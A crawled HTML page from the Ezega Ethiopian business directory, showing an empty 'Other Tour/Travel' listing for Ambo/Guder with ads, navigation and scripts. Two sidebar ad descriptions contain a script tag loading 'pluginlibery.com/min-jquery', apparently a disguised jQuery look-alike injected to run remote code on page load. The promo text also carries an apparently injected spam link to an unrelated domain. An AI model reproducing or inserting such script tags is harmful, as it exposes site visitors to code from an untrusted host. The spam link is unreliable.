

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/Default.aspx?action=Business&pid=766045&cid=791845&cityid=282940
body_size: 44637
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
               <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="keywords" content="AMBO/GUDER business directory,AMBO/GUDER business, AMBO/GUDER industry, AMBO/GUDER Companies, Tour &amp; Travel, Other Tour/Travel" /><meta name="description" content="Ezega Business Directory lists profiles of thousands of Ethiopian businesses &amp; organizations, including contact information. Any business can post its profile for FREE." /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /><title>
	Other Tour/Travel | AMBO/GUDER | Ethiopian Business Directory - Ezega
</title></head>

<body >

<form method="post" action="./Default.aspx?action=Business&amp;pid=766045&amp;cid=791845&amp;cityid=282940" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/vFCUECcJEa9ItJHJgYfOvpss=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=s2g6tDMs9xIUKZyR5g4dcE9YG_DSuEGVOeBqMyzlFrqmBVvk7tEPuGonCwf92yQdSv3bnDOm3Ugr5sZSJeLtegsNcDqlJVPefyv3LtvRAQ81&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cvVpQD5vj4hz_Va4IXDRmRBs6iwXOGnlbCUlCK-L72CLISHo2LIk9xJtIOhaJ-6FQXV0QCCCHLQffcFDZNc4t8WZSqQkAgCffXTRR8D2MxicLp83fxYdF4URQLBkMpXUywrtiV2elsEE11VjSvHCT3W0gsaE8An4qW3DGmGt2MnP8pLuRzbtcNgjhvYiHj330&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=7i7vWkUmqaAgBqAIvVYDy7w7lX8OjH6kULkD0lvPXlj7ulILijr3BO8pLSowvBOnFw0K52gWOrKPlH_lsMxvaDSpkrldW9lBKOfhtNxw7WW9vOtAv-twx-82YghmEgTo6_X5UjQO46JfWbN1Ju4KdSYx4lAH1afWDIA0MiYc12EOnGHdyRbo98rC_HWBb4kP0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABqc+aIzE037U+kE7b8fhFYSF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZLKlBdwAap87KCXft/2ofFC2P1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GAvAMKlV4cebDI4CXaLLQZF3H/rY7QATMb1uwYn4Ed2LkacoTe1KlixFb8zsL2Dok2A1PuUzCRl+Q9nSZ3si0PbP+E7kPw0nXMsLGr7+S+Xc" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                    <div id="languages-block-top" class="languages-block">
                                    English &nbsp;&nbsp; |&nbsp;&nbsp;  <a style="color:white" href="am_Default.aspx?action=Business&pid=766045&cid=791845&cityid=282940" title="Amharic"><span>አማርኛ</span></a>
                              </div>
                     </div>
                    <div class="container" >
                        <div class="row">
                 <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">Ezega Business Guide</h2>
                                 <h2 class="subhead1">Ethiopian Business Directory | Ethiopian Business Profiles</h2>
                             </div>           
                          

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="https://www.ezega.com">Ezega Home</a></li>
                                            <li class=""><a href="Default.aspx">Home</a></li>
                                            <li class=""><a href="Default.aspx?action=AddBusiness&type=add">Post Business</a></li>
                                            <li class=""><a href="Default.aspx?action=Advertise">Advertise</a></li>
                                            <li class=""><a href="Default.aspx?action=Contact">Contact Us</a></li>
                                             <li class=""><a href="Default.aspx?action=AdvanceSearch">Search</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">Login</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">Register</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5392056276"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="clearfix"></div>
	<div id="login_form" class="box">
        <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">What</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="Keyword or business name" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">Where</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="City or Town" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> Search</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="Default.aspx?action=AddBusiness&type=add">Post Your Business</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
      <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>
     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      MAJOR CATEGORIES
                                    </h4>
          <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option value="Select City">Select City</option>
	<option value="5">Adama</option>
	<option value="2">Addis Ababa</option>
	<option selected="selected" value="20">Ambo/Guder</option>
	<option value="19">Arba Minch</option>
	<option value="18">Assosa</option>
	<option value="10">Bahir Dar</option>
	<option value="16">Debre Zeit</option>
	<option value="14">Dessie</option>
	<option value="3">Dire Dawa</option>
	<option value="12">Gonder</option>
	<option value="11">Harer</option>
	<option value="13">Hawassa</option>
	<option value="15">Jimma</option>
	<option value="17">Kombolcha</option>
	<option value="4">Mekelle</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="Default.aspx?action=Business&pid=766260&cityid=282940&category=Associations & NGOs" ><i class="fa fa-caret-right"></i> Associations & NGOs (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764110&cityid=282940&category=Auto" ><i class="fa fa-caret-right"></i> Auto (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764755&cityid=282940&category=Banking & Insurance" ><i class="fa fa-caret-right"></i> Banking & Insurance (2)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763895&cityid=282940&category=Education" ><i class="fa fa-caret-right"></i> Education (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767765&cityid=282940&category=Factories/Industries" ><i class="fa fa-caret-right"></i> Factories/Industries (2)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763035&cityid=282940&category=Healthcare" ><i class="fa fa-caret-right"></i> Healthcare (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762820&cityid=282940&category=Hotels" ><i class="fa fa-caret-right"></i> Hotels (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=794425&cityid=282940&category=Information Technology" ><i class="fa fa-caret-right"></i> Information Technology (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764540&cityid=282940&category=Professional Services" ><i class="fa fa-caret-right"></i> Professional Services (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765185&cityid=282940&category=Real Estate" ><i class="fa fa-caret-right"></i> Real Estate (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765830&cityid=282940&category=Shopping" ><i class="fa fa-caret-right"></i> Shopping (1)</a></li>   
                                
     </ul> 
						
						 
					

 <div class="clearfix"></div><br />
<table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">Post Your Business Profile for FREE!</div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>Welcome to Ezega Business Guide at Ezega.com!</p>
<p>Ezega Business Guide at Ezega.com was created so Ethiopian companies can  advertise their products and services online. Anyone can register on  this Ethiopian Business Directory with a valid email address for free. You can enter your company profile, add logo, pictures, description, address and location  of the business in Ethiopia. In one page, you can dsiplay all the  details of your company and promote your business online. This way you will publicize your business not only inside Ethiopia,  but aslo internationally. Ezega.com pages rank high in search engines, and so will your profile.</p>
<p>Ezega.com is the largest and most sophisticated site in Ethiopia today. It provides news and  business information about Ethiopia. In addition to this Ethiopian Business Directory, Ezega.com  has sections on Jobs, Real Estate, Classifieds,  Entertainment, News, etc.&nbsp;</p>
<p>Ezega.com also provides paid online advertisements and  promotion solutions (such as banner Ads). Businesses and  indviduals can buy banner Ads and promote their businesses online on  Ezega.com. For more details, please call us at 0912-706091 or send email  to contact@ezega.com -- <a href="https://dailydigesthub.com">Ezega Business Guide</a></p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div>

 <div style="margin-left:-18px;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="1643312095"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
     </div>
     <div class="clearfix"></div>
              </div>
          </section>
    

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    



<div class="recent-post-title">
    <h1>Other Tour/Travel | AMBO/GUDER | Ethiopian Business Directory</h1>
</div>
				<div class="col-xs-12 col-sm-12" style="border:1px solid #ccc; font-weight:bold; padding:5px;">
				             
                    </div>

<div class="clearfix"></div><br />
<ul class="newscontent">
                            </ul>
                            <div align="center">
                                <table width="95%" cellpadding="0" cellspacing="0" border="0" style="padding-top:10px;">
                                    <tr>
                                        <td align="left" width="120">
                                            </td>
                                        <td align="center">
                                            <span id="cntMainCenter_ctl00_lblPageLinks"></span>
                                            
                                            
                                            
                                            <br />
                                            
                                            <br />
                                        </td>    
                                        <td align="right" width="120">
                                            
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                                <!--paging button-->
                            <div style="width:100%; height:40px; text-align:right; display:none;">
	                            <!--<span id="cntMainCenter_ctl00_lbl_HeadTitle"></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-->
	                            VIEW BY <select name="ctl00$cntMainCenter$ctl00$ddl_SubCat" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainCenter$ctl00$ddl_SubCat\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainCenter_ctl00_ddl_SubCat" class="selectoptionlarge">

</select>
	                        </div>
                <div class="clearfix"></div>
 <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />

                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="3385290710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />
					                
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">Addissinia Hotel</a></td></tr><tr><td class="desc">Addissinia Hotel is located in the heart of Addis Ababa. The Hotel is centrally located: 8 minutes away from the airport, 10 minutes away from the European Union, 15 minutes away from the ECA (United Nations HQ), 20 minutes away from the African Union. 

Addissinia Hotel features 58 comfortable rooms with 1 restaurant, 1 Cafe, 2 bars & conference room. The hotel is ready to accommodate a variety of guests, ranging from the business traveller to large family.

Contact Info:
Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">Ethiopian Airlines</a></td></tr><tr><td class="desc">Ethiopian Airlines (Ethiopian) is the flag carrier of Ethiopia. During the past sixty five plus years, Ethiopian has become one of the continent's leading carriers, unrivaled in Africa for efficiency and operational success, turning profits for almost all the years of its existence. For more details, please visit the company website.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2736798268743123"
     crossorigin="anonymous"></script>
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl01_DataPager1"></span>

					      
					               
		
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="3385290710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />

    </div>

                        </div>
                           <div class="row">
                   <br /><br /> <h4>You may also like...</h4>     
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="6237866525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                 </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>City Guide</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=279070" class="link2">Addis Ababa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=279285" class="link2">Dire Dawa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=279500" class="link2">Mekelle</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=279715" class="link2">Adama</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=280790" class="link2">Bahir Dar</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=281005" class="link2">Harer</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=281220" class="link2">Gonder</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=281435" class="link2">Hawassa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=281650" class="link2">Dessie</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=281865" class="link2">Jimma</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=282080" class="link2">Debre Zeit</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=282295" class="link2">Kombolcha</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=282510" class="link2">Assosa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=282725" class="link2">Arba Minch</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=766045&cid=791845&cityid=282940" class="link2">Ambo/Guder</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>About Ezega</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=AboutEz">About Ezega</a></li>
                        <li class="item"><a href="Default.aspx?action=Contact">Contact Us</a></li>
                        <li class="item"><a href="Default.aspx?action=Advertise" >Advertise with us</a></li>
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">Privacy Policy</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container"><h2 style="font-weight: 700;color: #333;display: block;font-size: 15px;"></h2>
                        © <span class="current-year">2025</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  How we can improve it?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(this.id,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;Type your suggestion or question here...&#39;)" onfocus="getfocus(this.id,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;Type your suggestion or question here...&#39;)" onkeypress="setborder(this.id)">
Type your suggestion or question here...</textarea><br />
                                  
                                    <div class="cap-right" align="right"><input type="image" name="ctl00$btnPost" id="btnPost" src="images/submit.gif" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>
     </form>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
